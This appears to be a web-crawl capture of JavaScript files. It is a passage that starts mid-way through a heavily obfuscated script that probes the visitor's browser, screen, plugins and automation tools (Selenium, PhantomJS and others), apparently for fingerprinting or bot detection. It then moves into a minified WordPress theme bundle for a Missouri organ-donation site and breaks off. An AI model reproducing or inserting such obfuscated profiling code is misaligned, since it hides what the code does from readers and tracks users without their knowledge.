'\x65\x23\x26\x71')](_0x16ea1d);}continue;case'\x37':for(var _0x34b974=0x6;_0x30834[_0x1c2a('0x136', '\x58\x26\x4c\x37')](_0x34b974,_0x3d8766[_0x1c2a('0x46', '\x58\x26\x4c\x37')]);_0x34b974++){_0x2c13a5+=_0x3d8766[_0x34b974];}continue;case'\x38':for(var _0x31222d=0x0;_0x30834[_0x1c2a('0x137', '\x44\x4e\x48\x31')](_0x31222d,0x6);_0x31222d++){_0x37a39e+=_0x3d8766[_0x31222d];}continue;}break;}}var _0x169ddb=[[_0x1c2a('0x138', '\x64\x28\x4a\x53'),_0x1c2a('0x139', '\x50\x76\x69\x5e'),function(){return navigator;}],[_0x1c2a('0x13a', '\x64\x28\x4a\x53'),_0x1c2a('0xe0', '\x65\x23\x26\x71'),function(){return navigator[_0x1c2a('0x13b', '\x67\x29\x4c\x4b')];}],[_0x1c2a('0x13c', '\x76\x66\x6f\x4d'),_0x1c2a('0x13d', '\x4c\x6a\x29\x68'),function(){return navigator[_0x1c2a('0x13e', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x13f', '\x62\x40\x23\x30'),_0x1c2a('0x140', '\x4c\x48\x4f\x26'),function(){return _0x4ce8f4[_0x1c2a('0x141', '\x51\x21\x2a\x42')](navigator[_0x1c2a('0x142', '\x44\x4e\x48\x31')][_0x1c2a('0x143', '\x66\x41\x35\x40')],0x0);}],[_0x1c2a('0x144', '\x26\x71\x68\x4a'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x146', '\x57\x6a\x6f\x58')];}],[_0x1c2a('0x147', '\x62\x6f\x33\x39'),_0x1c2a('0x148', '\x59\x37\x46\x73'),function(){return navigator[_0x1c2a('0x149', '\x30\x78\x30\x26')];}],[_0x1c2a('0x14a', '\x67\x28\x48\x21'),_0x1c2a('0x14b', '\x6e\x41\x53\x24'),function(){}],[_0x1c2a('0x14c', '\x65\x23\x26\x71'),_0x1c2a('0x14d', '\x55\x26\x77\x7a'),function(){var _0x1704af=ActiveXObject;return _0x1704af;}],[_0x1c2a('0x14e', '\x4f\x33\x5e\x5a'),_0x1c2a('0x14f', '\x67\x29\x4c\x4b'),function(){var _0x2efde5=webkitURL;return _0x2efde5;}],[_0x1c2a('0x150', '\x24\x64\x70\x7a'),_0x1c2a('0x151', '\x68\x44\x40\x57'),function(){var _0x21b81e=_phantom;return _0x21b81e;}],[_0x1c2a('0x152', '\x32\x28\x58\x41'),_0x1c2a('0xd1', '\x30\x78\x30\x26'),function(){var _0x2f37ba=callPhantom;return _0x2f37ba;}],[_0x1c2a('0x153', '\x5b\x5b\x5a\x34'),_0x1c2a('0x14f', '\x67\x29\x4c\x4b'),function(){var _0x58612d=chrome;return _0x58612d;}],[_0x1c2a('0x154', '\x64\x28\x4a\x53'),_0x1c2a('0xd1', '\x30\x78\x30\x26'),function(){var _0x4b6f7f=yandex;return _0x4b6f7f;}],[_0x1c2a('0x155', '\x59\x28\x74\x31'),_0x1c2a('0x156', '\x59\x28\x74\x31'),function(){var _0x21d53d=opera;return _0x21d53d;}],[_0x1c2a('0x157', '\x67\x29\x4c\x4b'),_0x1c2a('0x158', '\x44\x4e\x48\x31'),function(){var _0x1df2da=opr;return _0x1df2da;}],[_0x1c2a('0x159', '\x72\x6d\x4a\x5b'),_0x1c2a('0x15a', '\x7a\x58\x38\x40'),function(){var _0x2913c9=safari;return _0x2913c9;}],[_0x1c2a('0x15b', '\x68\x65\x32\x78'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){var _0x2b1496=awesomium;return _0x2b1496;}],[_0x1c2a('0x15d', '\x76\x46\x50\x78'),_0x1c2a('0x15e', '\x29\x40\x6f\x38'),function(){var _0xc1e154=puffinDevice;return _0xc1e154;}],[_0x1c2a('0x15f', '\x72\x6d\x4a\x5b'),_0x1c2a('0x14d', '\x55\x26\x77\x7a'),function(){var _0x43cbff=__nightmare;return _0x43cbff;}],[_0x1c2a('0x160', '\x7a\x57\x33\x42'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){var _0x282ce6=domAutomation;return _0x282ce6;}],[_0x1c2a('0x162', '\x59\x37\x46\x73'),_0x1c2a('0x163', '\x76\x66\x6f\x4d'),function(){var _0x5257d1=domAutomationController;return _0x5257d1;}],[_0x1c2a('0x164', '\x50\x76\x69\x5e'),_0x1c2a('0x165', '\x64\x28\x4a\x53'),function(){var _0x5b8ae9=_Selenium_IDE_Recorder;return _0x5b8ae9;}],[_0x1c2a('0x166', '\x26\x71\x68\x4a'),_0x1c2a('0x167', '\x62\x6f\x33\x39'),function(){return document[_0x1c2a('0x168', '\x68\x65\x32\x78')];}],[_0x1c2a('0x169', '\x76\x66\x6f\x4d'),_0x1c2a('0x16a', '\x4c\x7a\x6a\x5e'),function(){return document[_0x1c2a('0x16b', '\x68\x4b\x4f\x5b')];}],[_0x1c2a('0x16c', '\x68\x4b\x4f\x5b'),_0x1c2a('0x16d', '\x51\x21\x2a\x42'),function(){return process[_0x1c2a('0x16e', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x16f', '\x78\x55\x69\x49'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){return global[_0x1c2a('0x170', '\x4c\x6a\x29\x68')];}],[_0x1c2a('0x171', '\x32\x28\x58\x41'),_0x1c2a('0x172', '\x4c\x6a\x29\x68'),function(){return global[_0x1c2a('0x173', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x174', '\x32\x6d\x6d\x38'),_0x1c2a('0x163', '\x76\x66\x6f\x4d'),function(){return WebAssembly;}],[_0x1c2a('0x175', '\x4a\x67\x44\x69'),_0x1c2a('0x176', '\x26\x71\x68\x4a'),function(){return _0x4ce8f4[_0x1c2a('0x177', '\x67\x66\x6d\x76')](require,'\x66\x73');}],[_0x1c2a('0x178', '\x36\x6a\x64\x39'),_0x1c2a('0x179', '\x4f\x33\x5e\x5a'),function(){return _0x4ce8f4[_0x1c2a('0x17a', '\x59\x37\x46\x73')](globalThis,global);}],[_0x1c2a('0x17b', '\x72\x6d\x4a\x5b'),_0x1c2a('0x17c', '\x37\x56\x29\x61'),function(){return window[_0x1c2a('0x17d', '\x6a\x61\x5e\x62')]();}],[_0x1c2a('0x17e', '\x4c\x48\x4f\x26'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){return navigator[_0x1c2a('0x17f', '\x4c\x75\x76\x76')];}],[_0x1c2a('0x180', '\x4c\x49\x55\x31'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){return navigator[_0x1c2a('0x181', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x182', '\x6e\x41\x53\x24'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x184', '\x4c\x7a\x6a\x5e')];}],[_0x1c2a('0x185', '\x44\x4e\x48\x31'),_0x1c2a('0x186', '\x67\x29\x4c\x4b'),function(){return _0x4ce8f4[_0x1c2a('0x187', '\x65\x23\x26\x71')](navigator[_0x1c2a('0x188', '\x50\x76\x69\x5e')],'\x43');}],[_0x1c2a('0x189', '\x26\x71\x68\x4a'),_0x1c2a('0x18a', '\x78\x55\x69\x49'),function(){window[_0x1c2a('0x18b', '\x4c\x6a\x29\x68')]=Object[_0x1c2a('0x18c', '\x67\x29\x4c\x4b')](window);return window[_0x1c2a('0x18d', '\x62\x40\x23\x30')][_0x1c2a('0x18e', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x18f', '\x7a\x58\x38\x40'),_0x1c2a('0x190', '\x68\x4b\x4f\x5b'),function(){return _0x4ce8f4[_0x1c2a('0x191', '\x67\x66\x6d\x76')](window[_0x1c2a('0x192', '\x67\x29\x4c\x4b')],0x0);}],[_0x1c2a('0x193', '\x4c\x49\x55\x31'),_0x1c2a('0x194', '\x32\x6d\x6d\x38'),function(){return _0x4ce8f4[_0x1c2a('0x195', '\x58\x26\x4c\x37')](window[_0x1c2a('0x196', '\x5a\x7a\x62\x42')],0x0);}],[_0x1c2a('0x197', '\x4c\x6a\x29\x68'),_0x1c2a('0x198', '\x37\x56\x29\x61'),function(){return window[_0x1c2a('0x199', '\x29\x37\x6a\x25')];}],[_0x1c2a('0x19a', '\x41\x6b\x63\x68'),_0x1c2a('0x19b', '\x76\x46\x50\x78'),function(){return window[_0x1c2a('0x19c', '\x32\x6d\x6d\x38')][_0x1c2a('0x19d', '\x67\x66\x6d\x76')]();}],[_0x1c2a('0x19e', '\x26\x71\x68\x4a'),_0x1c2a('0x19f', '\x4c\x7a\x6a\x5e'),function(){return _0x4ce8f4[_0x1c2a('0x1a0', '\x36\x6a\x64\x39')](Boolean,_0x4ce8f4[_0x1c2a('0x1a1', '\x7a\x58\x38\x40')](typeof process,_0x1c2a('0x1a2', '\x57\x6a\x6f\x58'))&&process[_0x1c2a('0x1a3', '\x62\x40\x23\x30')]&&process[_0x1c2a('0x1a4', '\x7a\x57\x33\x42')][_0x1c2a('0x1a5', '\x6e\x41\x53\x24')]);}],[_0x1c2a('0x1a6', '\x58\x26\x4c\x37'),_0x1c2a('0x1a7', '\x7a\x58\x38\x40'),function(){return document[_0x1c2a('0x1a8', '\x78\x55\x69\x49')];}],[_0x1c2a('0x1a9', '\x32\x28\x58\x41'),_0x1c2a('0x1aa', '\x41\x6b\x63\x68'),function(){return eval[_0x1c2a('0x1ab', '\x67\x29\x4c\x4b')]()[_0x1c2a('0x1ac', '\x30\x78\x30\x26')];}],[_0x1c2a('0x1ad', '\x66\x41\x35\x40'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x1ae', '\x59\x37\x46\x73')][_0x1c2a('0x1af', '\x54\x5d\x65\x70')];}],[_0x1c2a('0x1b0', '\x76\x46\x50\x78'),_0x1c2a('0x1b1', '\x44\x4e\x48\x31'),function(){return deviceType;}],[_0x1c2a('0x1b2', '\x58\x26\x4c\x37'),_0x1c2a('0x186', '\x67\x29\x4c\x4b'),function(){return screen[_0x1c2a('0x1b3', '\x4c\x6a\x29\x68')];}],[_0x1c2a('0x1b4', '\x58\x26\x4c\x37'),_0x1c2a('0x1b5', '\x66\x41\x35\x40'),function(){return screen[_0x1c2a('0x1b6', '\x64\x28\x4a\x53')];}],[_0x1c2a('0x1b7', '\x29\x40\x6f\x38'),_0x1c2a('0x1b8', '\x29\x21\x64\x42'),function(){var _0x1dcde5=eoapi;return _0x1dcde5;}],[_0x1c2a('0x1b9', '\x30\x78\x30\x26'),_0x1c2a('0x1b8', '\x29\x21\x64\x42'),function(){var _0x2d27a1=eoapi_VerifyThis;return _0x2d27a1;}],[_0x1c2a('0x1ba', '\x57\x6a\x6f\x58'),_0x1c2a('0x172', '\x4c\x6a\x29\x68'),function(){var _0x1f457c=eoapi_extInvoke;return _0x1f457c;}],[_0x1c2a('0x1bb', '\x7a\x57\x33\x42'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){var _0x4955e2=eoWebBrowserDispatcher;return _0x4955e2;}],[_0x1c2a('0x1bc', '\x5b\x5b\x5a\x34'),_0x1c2a('0x1bd', '\x62\x40\x23\x30'),function(){return window[_0x1c2a('0x1be', '\x68\x65\x32\x78')];}],[_0x1c2a('0x1bf', '\x50\x76\x69\x5e'),_0x1c2a('0x1c0', '\x67\x66\x6d\x76'),function(){return _0x4ce8f4[_0x1c2a('0x1c1', '\x6a\x61\x5e\x62')](navigator[_0x1c2a('0x1c2', '\x57\x6a\x6f\x58')][_0x1c2a('0xae', '\x36\x6a\x64\x39')],0x2);}],[_0x1c2a('0x1c3', '\x7a\x58\x38\x40'),_0x1c2a('0x1c4', '\x26\x71\x68\x4a'),function(){return _0x4ce8f4[_0x1c2a('0x1c5', '\x76\x46\x50\x78')](navigator[_0x1c2a('0x1c6', '\x72\x6d\x4a\x5b')][_0x1c2a('0x61', '\x41\x6b\x63\x68')],0x2);}],[_0x1c2a('0x1c7', '\x6e\x41\x53\x24'),_0x1c2a('0x1c8', '\x7a\x57\x33\x42'),function(){return window[_0x1c2a('0x1c9', '\x59\x28\x74\x31')];}],[_0x1c2a('0x1ca', '\x24\x64\x70\x7a'),_0x1c2a('0x1cb', '\x29\x21\x64\x42'),function(){return navigator[_0x1c2a('0x1cc', '\x64\x28\x4a\x53')][_0x1c2a('0x1cd', '\x67\x66\x6d\x76')][0x0][_0x1c2a('0x1ce', '\x29\x21\x64\x42')];}],[_0x1c2a('0x1cf', '\x65\x23\x26\x71'),_0x1c2a('0x140', '\x4c\x48\x4f\x26'),function(){return navigator[_0x1c2a('0x1d0', '\x67\x29\x4c\x4b')][_0x1c2a('0x1d1', '\x57\x6a\x6f\x58')][0x1][_0x1c2a('0x1d2', '\x32\x28\x58\x41')];}],[_0x1c2a('0x1d3', '\x26\x71\x68\x4a'),_0x1c2a('0x190', '\x68\x4b\x4f\x5b'),function(){return navigator[_0x1c2a('0x1d4', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1d5', '\x76\x66\x6f\x4d')][0x2][_0x1c2a('0x1d6', '\x7a\x57\x33\x42')];}],[_0x1c2a('0x1d7', '\x44\x4e\x48\x31'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x1d8', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1d9', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x1da', '\x32\x28\x58\x41'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x1db', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x1dc', '\x68\x65\x32\x78'),_0x1c2a('0x1dd', '\x6a\x61\x5e\x62'),function(){return navigator[_0x1c2a('0x1de', '\x66\x41\x35\x40')][_0x1c2a('0x1df', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x1e0', '\x7a\x57\x33\x42'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x1d4', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1e1', '\x62\x6f\x33\x39')];}]];try{var _0x4e6d9b=_0x1c2a('0x1e2', '\x6a\x61\x5e\x62')[_0x1c2a('0x1e3', '\x57\x6a\x6f\x58')]('\x7c'),_0x225c32=0x0;while(!![]){switch(_0x4e6d9b[_0x225c32++]){case'\x30':var _0x4b20f9=_0x1c2a('0x1e4', '\x29\x40\x6f\x38');continue;case'\x31':_0x4ce8f4[_0x1c2a('0x1e5', '\x76\x66\x6f\x4d')](_0x24ce36,_0x4ce8f4[_0x1c2a('0x1e6', '\x78\x55\x69\x49')](_0xa36455,_0x169ddb));continue;case'\x32':_0x169ddb[_0x1c2a('0x62', '\x29\x40\x6f\x38')]([_0x4ce8f4[_0x1c2a('0x1e7', '\x68\x4b\x4f\x5b')](_0x4ce8f4[_0x1c2a('0x1e8', '\x67\x29\x4c\x4b')](_0x4ce8f4[_0x1c2a('0x1e9', '\x4c\x75\x76\x76')]('\x27',_0x4b20f9),'\x27'),_0x1c2a('0x1ea', '\x7a\x57\x33\x42')),_0x1c2a('0x1eb', '\x24\x64\x70\x7a'),function(){return _0x4b20f9[_0x1c2a('0x1ec', '\x59\x37\x46\x73')]();}]);continue;case'\x33':_0x4ce8f4[_0x1c2a('0x1ed', '\x6e\x41\x53\x24')](_0x16ea1d);continue;case'\x34':if(_0x15d875){try{_0xa472c4[_0x1c2a('0x1ee', '\x4f\x33\x5e\x5a')]=_0x4ce8f4[_0x1c2a('0x1ef', '\x62\x79\x78\x68')](_0x194c80,_0x15d875);}catch(_0x322ebd){}}continue;case'\x35':var _0x53f622=_0x4a6e51[_0x1c2a('0x1f0', '\x67\x66\x6d\x76')](0x0,0x1);continue;case'\x36':_0x54a969[_0x1c2a('0x1f1', '\x78\x55\x69\x49')](_0x1c2a('0x1f2', '\x24\x64\x70\x7a'))[_0x1c2a('0x1f3', '\x4c\x48\x4f\x26')]=_0x4ce8f4[_0x1c2a('0x1f4', '\x62\x79\x78\x68')](_0x1c2a('0x1f5', '\x30\x48\x66\x31'),_0x38b1d8[_0x1c2a('0x1f6', '\x24\x64\x70\x7a')][_0x1c2a('0x1f7', '\x32\x28\x58\x41')]());continue;case'\x37':if(_0x5325c2){_0x169ddb[_0x1c2a('0x1f8', '\x59\x37\x46\x73')]([_0x5325c2,_0x1c2a('0x145', '\x62\x79\x78\x68')]);_0x4ce8f4[_0x1c2a('0x1f9', '\x30\x78\x30\x26')](_0x24ce36,_0x4ce8f4[_0x1c2a('0x1fa', '\x62\x40\x23\x30')](_0xa36455,_0x169ddb));}continue;case'\x38':var _0x4074a0=_0x4a6e51[_0x1c2a('0x1fb', '\x6a\x61\x5e\x62')](0x1);continue;case'\x39':if(!_0x38b1d8[_0x1c2a('0x1fc', '\x68\x44\x40\x57')])_0x38b1d8[_0x1c2a('0x1fd', '\x24\x64\x70\x7a')]=_0xaef74d;continue;case'\x31\x30':var _0x4a6e51=_0x1c2a('0x1fe', '\x68\x44\x40\x57');continue;}break;}}catch(_0x23c466){_0x54a969[_0x1c2a('0x1ff', '\x72\x6d\x4a\x5b')](_0x1c2a('0x200', '\x6a\x61\x5e\x62'))[_0x1c2a('0x201', '\x30\x48\x66\x31')]=_0x4ce8f4[_0x1c2a('0x202', '\x4c\x49\x55\x31')](_0x1c2a('0x203', '\x65\x23\x26\x71'),_0x38b1d8[_0x1c2a('0x204', '\x62\x40\x23\x30')](_0x23c466[_0x1c2a('0x205', '\x4c\x75\x76\x76')]));}finally{if(_0x15d875)_0xa472c4[_0x1c2a('0x6', '\x76\x66\x6f\x4d')]=_0x15d875;}}());

--- FILE ---
content_type: application/javascript
request_url: https://donatelifemissouri.org/wp-content/themes/missouri/assets/dist/js/custom.js
body_size: 25412
content:
!function(t){var e={};function i(o){if(e[o])return e[o].exports;var n=e[o]={i:o,l:!1,exports:{}};return t[o].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.d=function(t,e,o){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=60)}([function(t,e,i){(function(e){var i="object",o=function(t){return t&&t.Math==Math&&t};t.exports=o(typeof globalThis==i&&globalThis)||o(typeof window==i&&window)||o(typeof self==i&&self)||o(typeof e==i&&e)||Function("return this")()}).call(this,i(62))},function(t,e,i){var o=i(0),n=i(13),r=i(27),s=i(49),a=o.Symbol,l=n("wks");t.exports=function(t){return l[t]||(l[t]=s&&a[t]||(s?a:r)("Symbol."+t))}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var o=i(9),n=i(7),r=i(12);t.exports=o?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var o=i(6);t.exports=function(t){if(!o(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var o=i(9),n=i(37),r=i(5),s=i(15),a=Object.defineProperty;e.f=o?a:function(t,e,i){if(r(t),e=s(e,!0),r(i),n)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){var o=i(0),n=i(23).f,r=i(4),s=i(11),a=i(26),l=i(40),c=i(66);t.exports=function(t,e){var i,d,u,p,f,h=t.target,v=t.global,y=t.stat;if(i=v?o:y?o[h]||a(h,{}):(o[h]||{}).prototype)for(d in e){if(p=e[d],u=t.noTargetGet?(f=n(i,d))&&f.value:i[d],!c(v?d:h+(y?".":"#")+d,t.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(t.sham||u&&u.sham)&&r(p,"sham",!0),s(i,d,p,t)}}},function(t,e,i){var o=i(3);t.exports=!o(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,i){var o=i(36),n=i(25);t.exports=function(t){return o(n(t))}},function(t,e,i){var o=i(0),n=i(13),r=i(4),s=i(2),a=i(26),l=i(39),c=i(17),d=c.get,u=c.enforce,p=String(l).split("toString");n("inspectSource",function(t){return l.call(t)}),(t.exports=function(t,e,i,n){var l=!!n&&!!n.unsafe,c=!!n&&!!n.enumerable,d=!!n&&!!n.noTargetGet;"function"==typeof i&&("string"!=typeof e||s(i,"name")||r(i,"name",e),u(i).source=p.join("string"==typeof e?e:"")),t!==o?(l?!d&&t[e]&&(c=!0):delete t[e],c?t[e]=i:r(t,e,i)):c?t[e]=i:a(e,i)})(Function.prototype,"toString",function(){return"function"==typeof this&&d(this).source||l.call(this)})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,i){var o=i(0),n=i(26),r=i(16),s=o["__core-js_shared__"]||n("__core-js_shared__",{});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.1.3",mode:r?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports={}},function(t,e,i){var o=i(6);t.exports=function(t,e){if(!o(t))return t;var i,n;if(e&&"function"==typeof(i=t.toString)&&!o(n=i.call(t)))return n;if("function"==typeof(i=t.valueOf)&&!o(n=i.call(t)))return n;if(!e&&"function"==typeof(i=t.toString)&&!o(n=i.call(t)))return n;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=!1},function(t,e,i){var o,n,r,s=i(63),a=i(0),l=i(6),c=i(4),d=i(2),u=i(18),p=i(19),f=a.WeakMap;if(s){var h=new f,v=h.get,y=h.has,g=h.set;o=function(t,e){return g.call(h,t,e),e},n=function(t){return v.call(h,t)||{}},r=function(t){return y.call(h,t)}}else{var m=u("state");p[m]=!0,o=function(t,e){return c(t,m,e),e},n=function(t){return d(t,m)?t[m]:{}},r=function(t){return d(t,m)}}t.exports={set:o,get:n,has:r,enforce:function(t){return r(t)?n(t):o(t,{})},getterFor:function(t){return function(e){var i;if(!l(e)||(i=n(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}}},function(t,e,i){var o=i(13),n=i(27),r=o("keys");t.exports=function(t){return r[t]||(r[t]=n(t))}},function(t,e){t.exports={}},function(t,e,i){!function(e,i){var o=function(t,e){"use strict";var i,o;if(function(){var e,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in o=t.lazySizesConfig||t.lazysizesConfig||{},i)e in o||(o[e]=i[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var n,r,s,a,l,c,d,u,p,f,h,v=e.documentElement,y=t.Date,g=t.HTMLPictureElement,m=t.addEventListener,w=t.setTimeout,b=t.requestAnimationFrame||w,S=t.requestIdleCallback,k=/^picture$/i,T=["load","error","lazyincluded","_lazyloaded"],x={},C=Array.prototype.forEach,$=function(t,e){return x[e]||(x[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),x[e].test(t.getAttribute("class")||"")&&x[e]},A=function(t,e){$(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},z=function(t,e){var i;(i=$(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},O=function(t,e,i){var o=i?"addEventListener":"removeEventListener";i&&O(t,e),T.forEach(function(i){t[o](i,e)})},E=function(t,o,n,r,s){var a=e.createEvent("Event");return n||(n={}),n.instance=i,a.initEvent(o,!r,!s),a.detail=n,t.dispatchEvent(a),a},P=function(e,i){var n;!g&&(n=t.picturefill||o.pf)?(i&&i.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[e]})):i&&i.src&&(e.src=i.src)},L=function(t,e){return(getComputedStyle(t,null)||{})[e]},j=function(t,e,i){for(i=i||t.offsetWidth;i<o.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},M=(u=[],p=d=[],(h=function(t,i){l&&!i?t.apply(this,arguments):(p.push(t),c||(c=!0,(e.hidden?w:b)(f)))})._lsFlush=f=function(){var t=p;for(p=d.length?u:d,l=!0,c=!1;t.length;)t.shift()();l=!1},h),_=function(t,e){return e?function(){M(t)}:function(){var e=this,i=arguments;M(function(){t.apply(e,i)})}},H=function(t){var e,i,o=function(){e=null,t()},n=function(){var t=y.now()-i;t<99?w(n,99-t):(S||o)(o)};return function(){i=y.now(),e||(e=w(n,99))}},I=function(){var n,r,s,a,l,c,d,u,p,f,h,g,b,T,x,j,I,D,W,F=/^img$/i,R=/^iframe$/i,q="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,B=0,X=-1,Y=function(t){B--,(!t||B<0||!t.target)&&(B=0)},G=function(t){return null==g&&(g="hidden"==L(e.body,"visibility")),g||"hidden"!=L(t.parentNode,"visibility")&&"hidden"!=L(t,"visibility")},V=function(t,i){var o,n=t,r=G(t);for(u-=i,h+=i,p-=i,f+=i;r&&(n=n.offsetParent)&&n!=e.body&&n!=v;)(r=(L(n,"opacity")||1)>0)&&"visible"!=L(n,"overflow")&&(o=n.getBoundingClientRect(),r=f>o.left&&p<o.right&&h>o.top-1&&u<o.bottom+1);return r},J=function(){var t,s,l,y,m,w,b,S,k,T,x,C,$=i.elements;if((a=o.loadMode)&&B<8&&(t=$.length)){for(s=0,X++;s<t;s++)if($[s]&&!$[s]._lazyRace)if(!q||i.prematureUnveil&&i.prematureUnveil($[s]))ot($[s]);else if((S=$[s].getAttribute("data-expand"))&&(w=1*S)||(w=U),T||(T=!o.expand||o.expand<1?v.clientHeight>500&&v.clientWidth>500?500:370:o.expand,i._defEx=T,x=T*o.expFactor,C=o.hFac,g=null,U<x&&B<1&&X>2&&a>2&&!e.hidden?(U=x,X=0):U=a>1&&X>1&&B<6?T:0),k!==w&&(c=innerWidth+w*C,d=innerHeight+w,b=-1*w,k=w),l=$[s].getBoundingClientRect(),(h=l.bottom)>=b&&(u=l.top)<=d&&(f=l.right)>=b*C&&(p=l.left)<=c&&(h||f||p||u)&&(o.loadHidden||G($[s]))&&(r&&B<3&&!S&&(a<3||X<4)||V($[s],w))){if(ot($[s]),m=!0,B>9)break}else!m&&r&&!y&&B<4&&X<4&&a>2&&(n[0]||o.preloadAfterLoad)&&(n[0]||!S&&(h||f||p||u||"auto"!=$[s].getAttribute(o.sizesAttr)))&&(y=n[0]||$[s]);y&&!m&&ot(y)}},K=(b=J,x=0,j=o.throttleDelay,I=o.ricTimeout,D=function(){T=!1,x=y.now(),b()},W=S&&I>49?function(){S(D,{timeout:I}),I!==o.ricTimeout&&(I=o.ricTimeout)}:_(function(){w(D)},!0),function(t){var e;(t=!0===t)&&(I=33),T||(T=!0,(e=j-(y.now()-x))<0&&(e=0),t||e<9?W():w(W,e))}),Q=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(Y(t),A(e,o.loadedClass),z(e,o.loadingClass),O(e,tt),E(e,"lazyloaded"))},Z=_(Q),tt=function(t){Z({target:t.target})},et=function(t){var e,i=t.getAttribute(o.srcsetAttr);(e=o.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},it=_(function(t,e,i,n,r){var a,l,c,d,u,p;(u=E(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?A(t,o.autosizesClass):t.setAttribute("sizes",n)),l=t.getAttribute(o.srcsetAttr),a=t.getAttribute(o.srcAttr),r&&(d=(c=t.parentNode)&&k.test(c.nodeName||"")),p=e.firesLoad||"src"in t&&(l||a||d),u={target:t},A(t,o.loadingClass),p&&(clearTimeout(s),s=w(Y,2500),O(t,tt,!0)),d&&C.call(c.getElementsByTagName("source"),et),l?t.setAttribute("srcset",l):a&&!d&&(R.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}}(t,a):t.src=a),r&&(l||d)&&P(t,{src:a})),t._lazyRace&&delete t._lazyRace,z(t,o.lazyClass),M(function(){var e=t.complete&&t.naturalWidth>1;p&&!e||(e&&A(t,"ls-is-cached"),Q(u),t._lazyCache=!0,w(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&B--},!0)}),ot=function(t){if(!t._lazyRace){var 